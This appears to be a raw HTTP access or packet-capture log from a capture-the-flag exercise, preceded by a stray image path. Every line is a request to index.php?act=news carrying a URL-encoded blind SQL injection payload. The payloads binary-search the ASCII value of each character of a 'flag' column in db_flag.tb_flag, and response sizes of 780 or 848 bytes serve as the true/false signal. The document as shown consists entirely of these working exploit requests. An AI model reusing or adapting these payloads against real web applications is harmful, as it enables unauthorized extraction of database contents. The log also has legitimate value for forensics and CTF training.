 6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>38
6.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>200
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>150
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>125
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>112
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>106
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>103
6.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>101
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
6.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>100
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>200
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>150
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>125
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>112
6.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>106
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>109
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
6.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>107
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>100
6.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>50
6.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>75
6.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>88
6.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>94
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
6.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>96
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
6.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>100
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>200
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>150
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>125
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>112
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>106
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>103
6.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>101
6.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>102
6.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>103
6.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%205,%201))>100